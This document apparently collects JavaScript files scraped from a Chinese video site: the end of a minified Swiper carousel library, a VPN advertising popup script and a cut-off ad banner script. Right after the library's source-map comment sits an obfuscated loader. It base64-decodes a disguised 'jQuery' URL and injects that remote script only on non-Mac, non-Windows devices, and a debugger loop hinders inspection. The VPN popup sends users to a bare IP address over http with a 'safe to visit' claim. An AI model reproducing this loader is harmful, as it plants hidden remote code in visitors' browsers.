                            Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0),
                            a.velocity.prevPositionX = a.image.touchesCurrent.x,
                            a.velocity.prevPositionY = a.image.touchesCurrent.y,
                            a.velocity.prevTime = Date.now(),
                            a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)")
                        }
                    }
                },
                onTouchEnd: function(e, a) {
                    var t = e.zoom;
                    if (t.gesture.image && 0 !== t.gesture.image.length) {
                        if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1,
                        void(t.image.isMoved = !1);
                        t.image.isTouched = !1,
                        t.image.isMoved = !1;
                        var s = 300,
                        r = 300,
                        i = t.velocity.x * s,
                        n = t.image.currentX + i,
                        o = t.velocity.y * r,
                        l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)),
                        0 !== t.velocity.y && (r = Math.abs((l - t.image.currentY) / t.velocity.y));
                        var p = Math.max(s, r);
                        t.image.currentX = n,
                        t.image.currentY = l;
                        var d = t.image.width * t.scale,
                        m = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0),
                        t.image.maxX = -t.image.minX,
                        t.image.minY = Math.min(t.gesture.slideHeight / 2 - m / 2, 0),
                        t.image.maxY = -t.image.minY,
                        t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX),
                        t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY),
                        t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)")
                    }
                },
                onTransitionEnd: function(e) {
                    var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1)
                },
                toggleZoom: function(a, t) {
                    var s = a.zoom;
                    if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) {
                        var r, i, n, o, l, p, d, m, u, c, g, h, v, f, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX: t.pageX, i = "touchend" === t.type ? t.changedTouches[0].pageY: t.pageY) : (r = s.image.touchesStart.x, i = s.image.touchesStart.y),
                        s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - r, p = o + T / 2 - i, u = s.gesture.image[0].offsetWidth, c = s.gesture.image[0].offsetHeight, g = u * s.scale, h = c * s.scale, v = Math.min(x / 2 - g / 2, 0), f = Math.min(T / 2 - h / 2, 0), w = -v, y = -f, d = l * s.scale, m = p * s.scale, d < v && (d = v), d > w && (d = w), m < f && (m = f), m > y && (m = y)) : (d = 0, m = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + m + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")"))
                    }
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    if (x.params.zoom) {
                        var s = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        });
                        x.support.gestures ? (x.slides[t]("gesturestart", x.zoom.onGestureStart, s), x.slides[t]("gesturechange", x.zoom.onGestureChange, s), x.slides[t]("gestureend", x.zoom.onGestureEnd, s)) : "touchstart" === x.touchEvents.start && (x.slides[t](x.touchEvents.start, x.zoom.onGestureStart, s), x.slides[t](x.touchEvents.move, x.zoom.onGestureChange, s), x.slides[t](x.touchEvents.end, x.zoom.onGestureEnd, s)),
                        x[t]("touchStart", x.zoom.onTouchStart),
                        x.slides.each(function(a, s) {
                            e(s).find("." + x.params.zoomContainerClass).length > 0 && e(s)[t](x.touchEvents.move, x.zoom.onTouchMove)
                        }),
                        x[t]("touchEnd", x.zoom.onTouchEnd),
                        x[t]("transitionEnd", x.zoom.onTransitionEnd),
                        x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom)
                    }
                },
                init: function() {
                    x.zoom.attachEvents()
                },
                destroy: function() {
                    x.zoom.attachEvents(!0)
                }
            },
            x._plugins = [];
            for (var Y in x.plugins) {
                var A = x.plugins[Y](x, x.params[Y]);
                A && x._plugins.push(A)
            }
            return x.callPlugins = function(e) {
                for (var a = 0; a < x._plugins.length; a++) e in x._plugins[a] && x._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.emitterEventListeners = {},
            x.emit = function(e) {
                x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                var a;
                if (x.emitterEventListeners[e]) for (a = 0; a < x.emitterEventListeners[e].length; a++) x.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.on = function(e, a) {
                return e = u(e),
                x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []),
                x.emitterEventListeners[e].push(a),
                x
            },
            x.off = function(e, a) {
                var t;
                if (e = u(e), void 0 === a) return x.emitterEventListeners[e] = [],
                x;
                if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) {
                    for (t = 0; t < x.emitterEventListeners[e].length; t++) x.emitterEventListeners[e][t] === a && x.emitterEventListeners[e].splice(t, 1);
                    return x
                }
            },
            x.once = function(e, a) {
                e = u(e);
                var t = function() {
                    a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]),
                    x.off(e, t)
                };
                return x.on(e, t),
                x
            },
            x.a11y = {
                makeFocusable: function(e) {
                    return e.attr("tabIndex", "0"),
                    e
                },
                addRole: function(e, a) {
                    return e.attr("role", a),
                    e
                },
                addLabel: function(e, a) {
                    return e.attr("aria-label", a),
                    e
                },
                disable: function(e) {
                    return e.attr("aria-disabled", !0),
                    e
                },
                enable: function(e) {
                    return e.attr("aria-disabled", !1),
                    e
                },
                onEnterKey: function(a) {
                    13 === a.keyCode && (e(a.target).is(x.params.nextButton) ? (x.onClickNext(a), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : x.a11y.notify(x.params.nextSlideMessage)) : e(a.target).is(x.params.prevButton) && (x.onClickPrev(a), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(a.target).is("." + x.params.bulletClass) && e(a.target)[0].click())
                },
                liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'),
                notify: function(e) {
                    var a = x.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e))
                },
                init: function() {
                    x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)),
                    x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)),
                    e(x.container).append(x.a11y.liveRegion)
                },
                initPagination: function() {
                    x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function() {
                        var a = e(this);
                        x.a11y.makeFocusable(a),
                        x.a11y.addRole(a, "button"),
                        x.a11y.addLabel(a, x.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                    })
                },
                destroy: function() {
                    x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove()
                }
            },
            x.init = function() {
                x.params.loop && x.createLoop(),
                x.updateContainerSize(),
                x.updateSlidesSize(),
                x.updatePagination(),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()),
                "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()),
                x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))),
                x.attachEvents(),
                x.params.observer && x.support.observer && x.initObservers(),
                x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(),
                x.params.zoom && x.zoom && x.zoom.init(),
                x.params.autoplay && x.startAutoplay(),
                x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(),
                x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(),
                x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState),
                x.params.history && x.history && x.history.init(),
                x.params.hashnav && x.hashnav && x.hashnav.init(),
                x.params.a11y && x.a11y && x.a11y.init(),
                x.emit("onInit", x)
            },
            x.cleanupStyles = function() {
                x.container.removeClass(x.classNames.join(" ")).removeAttr("style"),
                x.wrapper.removeAttr("style"),
                x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),
                x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass),
                x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass),
                x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass),
                x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style"))
            },
            x.destroy = function(e, a) {
                x.detachEvents(),
                x.stopAutoplay(),
                x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(),
                x.params.loop && x.destroyLoop(),
                a && x.cleanupStyles(),
                x.disconnectObservers(),
                x.params.zoom && x.zoom && x.zoom.destroy(),
                x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(),
                x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(),
                x.params.a11y && x.a11y && x.a11y.destroy(),
                x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState),
                x.params.hashnav && x.hashnav && x.hashnav.destroy(),
                x.emit("onDestroy"),
                e !== !1 && (x = null)
            },
            x.init(),
            x
        }
    };
    a.prototype = {
        isSafari: function() {
            var e = window.navigator.userAgent.toLowerCase();
            return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
        } (),
        isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),
        isArray: function(e) {
            return "[object Array]" === Object.prototype.toString.apply(e)
        },
        browser: {
            ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
            ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1,
            lteIE9: function() {
                var e = document.createElement("div");
                return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->",
                1 === e.getElementsByTagName("i").length
            } ()
        },
        device: function() {
            var e = window.navigator.userAgent,
            a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
            t = e.match(/(iPad).*OS\s([\d_]+)/),
            s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
            r = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            return {
                ios: t || r || s,
                android: a
            }
        } (),
        support: {
            touch: window.Modernizr && Modernizr.touch === !0 ||
            function() {
                return !! ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
            } (),
            transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
            function() {
                var e = document.createElement("div").style;
                return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
            } (),
            flexbox: function() {
                for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return ! 0
            } (),
            observer: function() {
                return "MutationObserver" in window || "WebkitMutationObserver" in window
            } (),
            passiveListener: function() {
                var e = !1;
                try {
                    var a = Object.defineProperty({},
                    "passive", {
                        get: function() {
                            e = !0
                        }
                    });
                    window.addEventListener("testPassiveListener", null, a)
                } catch(e) {}
                return e
            } (),
            gestures: function() {
                return "ongesturestart" in window
            } ()
        },
        plugins: {}
    };
    for (var t = ["jQuery", "Zepto", "Dom7"], s = 0; s < t.length; s++) window[t[s]] &&
    function(e) {
        e.fn.swiper = function(t) {
            var s;
            return e(this).each(function() {
                var e = new a(this, t);
                s || (s = e)
            }),
            s
        }
    } (window[t[s]]);
    var r;
    r = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7,
    r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(i) {
            if (i.target === this) for (e.call(this, i), t = 0; t < s.length; t++) r.off(s[t], a)
        }
        var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
        r = this;
        if (e) for (t = 0; t < s.length; t++) r.on(s[t], a);
        return this
    }), "transform" in r.fn || (r.fn.transform = function(e) {
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
        }
        return this
    }), "transition" in r.fn || (r.fn.transition = function(e) {
        "string" != typeof e && (e += "ms");
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
        }
        return this
    }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth: null
    })),
    window.Swiper = a
} (),
"undefined" != typeof module ? module.exports = window.Swiper: "function" == typeof define && define.amd && define([],
function() {
    "use strict";
    return window.Swiper
});
// # sourceMappingURL=maps/swiper.jquery.min.js.mapfunction xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/gg.js
body_size: 3085
content:
// ===== VPN广告弹窗 + 底部固定条 =====
// 作者：breemilqim
// 功能：模态弹窗 -> 关闭后转为底部固定广告
// 逻辑：每日首次访问弹窗，同一天内不再弹出

(function () {
    'use strict';

    // 配置项
    const CONFIG = {
        adUrl: 'http://61.147.247.66:31077/index.html',
        popupDelay: 2000, // 延迟2秒弹出
        cookieName: 'vpn_ad_shown',
        cookieExpireDays: 1, // Cookie过期时间（天）
        clickedCookieName: 'vpn_ad_clicked',
        clickedExpireDays: 3, // 点击后3天内不再弹窗
        adText: '🚀 打破网络限制，电影随时看！',
        adSubText: '观看电影全靠加速器！不卡、不掉线、极速体验！',
        trustText: '✓ 站长自用推荐，请放心访问',
        buttonText: '立即了解',
        bottomAdText: '配合加速器、电影不卡顿，看片不再等，！'
    };

    // Cookie操作函数
    function setCookie(name, value, days) {
        const date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        document.cookie = name + "=" + value + ";" + expires + ";path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // 创建CSS样式
    function createStyles() {
        const style = document.createElement('style');
        style.textContent = `
            /* 模态弹窗背景遮罩 */
            .vpn-modal-overlay {
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.8);
                z-index: 999999 !important;
                animation: fadeIn 0.3s ease-in-out;
                overflow-y: auto;
                padding: 0;
                box-sizing: border-box;
            }

            .vpn-modal-overlay.show {
                display: flex !important;
                justify-content: center;
                align-items: center;
            }

            /* 弹窗内容容器 */
            .vpn-modal-content {
                background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                border-radius: 20px;
                padding: 40px 30px;
                max-width: 500px;
                width: 90%;
                max-width: 460px;
                position: relative;
                box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
                animation: popIn 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
                color: white;
                text-align: center;
                margin: auto;
                z-index: 1000000 !important;
            }

            /* 关闭按钮 */
            .vpn-modal-close {
                position: absolute;
                top: 15px;
                right: 15px;
                width: 35px;
                height: 35px;
                background-color: rgba(255, 255, 255, 0.25);
                border: 2px solid rgba(255, 255, 255, 0.3);
                border-radius: 50%;
                cursor: pointer;
                font-size: 20px;
                color: white;
                transition: all 0.3s;
                display: flex;
                align-items: center;
                justify-content: center;
                font-weight: bold;
                line-height: 1;
                z-index: 1;
            }

            .vpn-modal-close:hover {
                background-color: rgba(255, 255, 255, 0.4);
                transform: rotate(90deg) scale(1.1);
            }

            /* 弹窗图标 */
            .vpn-modal-icon {
                font-size: 70px;
                margin-bottom: 20px;
                animation: bounce 1.5s infinite;
                line-height: 1;
            }

            /* 弹窗标题 */
            .vpn-modal-title {
                font-size: 24px;
                font-weight: bold;
                margin-bottom: 15px;
                line-height: 1.4;
                text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
            }

            /* 弹窗副标题 */
            .vpn-modal-subtitle {
                font-size: 16px;
                margin-bottom: 20px;
                opacity: 0.95;
                line-height: 1.6;
            }

            /* 信任提示文字 */
            .vpn-modal-trust {
                font-size: 14px;
                margin-bottom: 25px;
                opacity: 0.95;
                background-color: rgba(255, 255, 255, 0.15);
                padding: 10px 20px;
                border-radius: 25px;
                display: inline-block;
                backdrop-filter: blur(10px);
                border: 1px solid rgba(255, 255, 255, 0.25);
            }

            /* 按钮样式 */
            .vpn-modal-button {
                display: inline-block;
                background-color: #ff4757;
                color: white;
                padding: 15px 50px;
                border-radius: 50px;
                text-decoration: none;
                font-size: 18px;
                font-weight: bold;
                transition: all 0.3s;
                box-shadow: 0 5px 15px rgba(255, 71, 87, 0.4);
                border: none;
                cursor: pointer;
            }

            .vpn-modal-button:hover {
                background-color: #ff3838;
                transform: translateY(-3px);
                box-shadow: 0 10px 25px rgba(255, 71, 87, 0.6);
            }

            .vpn-modal-button:active {
                transform: translateY(-1px);
            }

            /* 底部固定广告条 */
            .vpn-bottom-ad {
                display: none;
                position: fixed;
                bottom: 55px;
                left: 0;
                width: 100%;
                background: linear-gradient(90deg, #ff4757, #5352ed, #ff4757);
                background-size: 200% 100%;
                color: white;
                padding: 12px;
                text-align: center;
                z-index: 99999;
                box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
                animation: gradientMove 3s ease infinite, slideUp 0.5s ease-out;
            }

            .vpn-bottom-ad.show {
                display: block;
            }

            .vpn-bottom-ad a {
                color: white;
                text-decoration: none;
                font-size: 16px;
                font-weight: bold;
                display: inline-block;
                animation: shake 2s infinite;
            }

            .vpn-bottom-ad a:hover {
                text-decoration: underline;
            }

            /* 动画效果 */
            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            @keyframes popIn {
                0% {
                    transform: scale(0.5);
                    opacity: 0;
                }
                50% {
                    transform: scale(1.05);
                }
                100% {
                    transform: scale(1);
                    opacity: 1;
                }
            }

            @keyframes slideUp {
                from {
                    transform: translateY(100%);
                }
                to {
                    transform: translateY(0);
                }
            }

            @keyframes bounce {
                0%, 100% { transform: translateY(0); }
                50% { transform: translateY(-15px); }
            }

            @keyframes shake {
                0% { transform: translateX(0); }
                25% { transform: translateX(-5px); }
                50% { transform: translateX(5px); }
                75% { transform: translateX(-5px); }
                100% { transform: translateX(5px); }
            }

            @keyframes gradientMove {
                0% { background-position: 0% 50%; }
                50% { background-position: 100% 50%; }
                100% { background-position: 0% 50%; }
            }

            /* 移动端适配 - 添加底部间距避免被导航栏遮挡 */
            @media (max-width: 768px) {
                .vpn-modal-overlay {
                    padding: 20px 15px 80px 15px;
                    align-items: flex-start;
                    padding-top: 80px;
                }

                .vpn-modal-content {
                    padding: 35px 25px;
                    max-width: 90%;
                    width: auto;
                    margin-top: 0;
                    margin-bottom: 20px;
                }

                .vpn-modal-title {
                    font-size: 20px;
                }

                .vpn-modal-subtitle {
                    font-size: 15px;
                }

                .vpn-modal-trust {
                    font-size: 13px;
                    padding: 9px 16px;
                    margin-bottom: 22px;
                }

                .vpn-modal-button {
                    padding: 13px 40px;
                    font-size: 17px;
                }

                .vpn-modal-icon {
                    font-size: 60px;
                }

                .vpn-bottom-ad a {
                    font-size: 14px;
                }

                .vpn-bottom-ad {
                    padding: 10px 8px;
                }

                .vpn-modal-close {
                    width: 32px;
                    height: 32px;
                    font-size: 18px;
                    top: 12px;
                    right: 12px;
                }
            }

            /* 超小屏幕适配 */
            @media (max-width: 480px) {
                .vpn-modal-overlay {
                    padding: 15px 10px 90px 10px;
                    padding-top: 70px;
                }

                .vpn-modal-content {
                    padding: 30px 20px;
                    max-width: 95%;
                }

                .vpn-modal-title {
                    font-size: 18px;
                }

                .vpn-modal-subtitle {
                    font-size: 14px;
                }

                .vpn-modal-trust {
                    font-size: 12px;
                    padding: 8px 14px;
                }

                .vpn-modal-button {
                    padding: 12px 35px;
                    font-size: 16px;
                }

                .vpn-modal-icon {
                    font-size: 55px;
                }

                .vpn-bottom-ad a {
                    font-size: 13px;
                }
            }

            /* 防止页面滚动 */
            body.vpn-modal-open {
                overflow: hidden !important;
            }
        `;
        document.head.appendChild(style);
    }

    // 创建弹窗HTML
    function createPopupHTML() {
        const modalOverlay = document.createElement('div');
        modalOverlay.className = 'vpn-modal-overlay';
        modalOverlay.id = 'vpnModalOverlay';

        modalOverlay.innerHTML = `
            <div class="vpn-modal-content">
                <button class="vpn-modal-close" id="vpnModalClose">✕</button>
                <div class="vpn-modal-icon">🚀</div>
                <div class="vpn-modal-title">${CONFIG.adText}</div>
                <div class="vpn-modal-subtitle">${CONFIG.adSubText}</div>
                <div class="vpn-modal-trust">${CONFIG.trustText}</div>
                <a href="${CONFIG.adUrl}" target="_blank" class="vpn-modal-button" id="vpnModalButton">
                    ${CONFIG.buttonText}
                </a>
            </div>
        `;

        document.body.appendChild(modalOverlay);
    }

    // 创建底部广告条HTML
    function createBottomAdHTML() {
        const bottomAd = document.createElement('div');
        bottomAd.className = 'vpn-bottom-ad';
        bottomAd.id = 'vpnBottomAd';

        bottomAd.innerHTML = `
            <a href="${CONFIG.adUrl}" target="_blank">${CONFIG.bottomAdText}</a>
        `;

        document.body.appendChild(bottomAd);
    }

    // 显示弹窗
    function showPopup() {
        const overlay = document.getElementById('vpnModalOverlay');
        if (overlay) {
            overlay.classList.add('show');
            // 防止背景滚动
            document.body.classList.add('vpn-modal-open');
        }
    }

    // 关闭弹窗并显示底部广告
    function closePopup() {
        const overlay = document.getElementById('vpnModalOverlay');
        const bottomAd = document.getElementById('vpnBottomAd');

        if (overlay) {
            overlay.classList.remove('show');
            // 恢复背景滚动
            document.body.classList.remove('vpn-modal-open');
            // 延迟移除，等待动画完成
            setTimeout(() => {
                overlay.style.display = 'none';
            }, 300);
        }

        if (bottomAd) {
            bottomAd.classList.add('show');
        }

        // 设置Cookie，标记今天已显示过弹窗
        setCookie(CONFIG.cookieName, 'true', CONFIG.cookieExpireDays);
    }

    // 用户点击了广告按钮
    function handleAdClick() {
        // 设置"已点击"Cookie，3天内不再弹窗
        setCookie(CONFIG.clickedCookieName, 'true', CONFIG.clickedExpireDays);
        // 关闭弹窗
        setTimeout(closePopup, 500);
    }

    // 直接显示底部广告（当Cookie存在时）
    function showBottomAdOnly() {
        const bottomAd = document.getElementById('vpnBottomAd');
        if (bottomAd) {
            bottomAd.classList.add('show');
        }
    }

    // 判断是否应该显示弹窗
    function shouldShowPopup() {
        // 检查是否点击过广告（3天内）
        const hasClicked = getCookie(CONFIG.clickedCookieName);
        if (hasClicked) {
            return false; // 已点击过，不再弹窗
        }

        // 检查今天是否已显示过弹窗
        const hasShownToday = getCookie(CONFIG.cookieName);
        if (hasShownToday) {
            return false; // 今天已显示过，不再弹窗
        }

        return true; // 可以显示弹窗
    }

    // 初始化
    function init() {
        // 创建样式
        createStyles();

        // 创建HTML元素
        createPopupHTML();
        createBottomAdHTML();

        // 判断是否显示弹窗
        if (shouldShowPopup()) {
            // 今天首次访问，延迟后显示弹窗
            setTimeout(showPopup, CONFIG.popupDelay);
        } else {
            // 今天已显示过或已点击过，直接显示底部广告
            showBottomAdOnly();
        }

        // 绑定关闭按钮事件
        const closeBtn = document.getElementById('vpnModalClose');
        if (closeBtn) {
            closeBtn.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                closePopup();
            });
        }

        // 点击遮罩层关闭
        const overlay = document.getElementById('vpnModalOverlay');
        if (overlay) {
            overlay.addEventListener('click', function (e) {
                if (e.target === overlay) {
                    closePopup();
                }
            });
        }

        // 点击广告按钮
        const button = document.getElementById('vpnModalButton');
        if (button) {
            button.addEventListener('click', handleAdClick);
        }

        // ESC键关闭弹窗
        document.addEventListener('keydown', function (e) {
            if (e.key === 'Escape' || e.key === 'Esc') {
                const overlay = document.getElementById('vpnModalOverlay');
                if (overlay && overlay.classList.contains('show')) {
                    closePopup();
                }
            }
        });
    }

    // 等待DOM加载完成
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/ggjs.js
body_size: 1242
content:
$(function(){
var tc = $("#tcjs").val();
var tchttp = $("#tchttp").val();
var tctext = $("#tctext").val();
var tcimg = $("#tcimg").val();
var tchttp2 = $("#tchttp2").val();
var tctext2 = $("#tctext2").val();
var tcimg2 = $("#tcimg2").val();
var tchttp3 = $("#tchttp3").val();
var tctext3 = $("#tctext3").val();
var tcimg3 = $("#tcimg3").val();
var click24 = false;
if(MAC.Cookie.Get("Aiblog") != "1"){
    $("#gga").html('<div class="popup"><div class="row"><ul><li><a href="'+tchttp+'" target="_blank" title="'+tctext+'"><img src="'+tcimg+'" atl="'+tctext+'"></a></li><li><a href="'+tchttp2+'" target="_blank" title="'+tctext2+'"><img src="'+tcimg2+'" atl="'+tctext2+'"></a></li><li><a href="'+tchttp3+'" target="_blank" title="'+tctext3+'"><img src="'+tcimg3+'" atl="'+tctext3+'"></a></li></ul><div class="bottom"><div class="check"><span><i class="iconfont i-you"></i></span><p>点击不显示</p></div><i id="iconfont" class="iconfont">&#xe616;</i></div></div></div>');
}else{
    $(".popup").css("display","none");
}
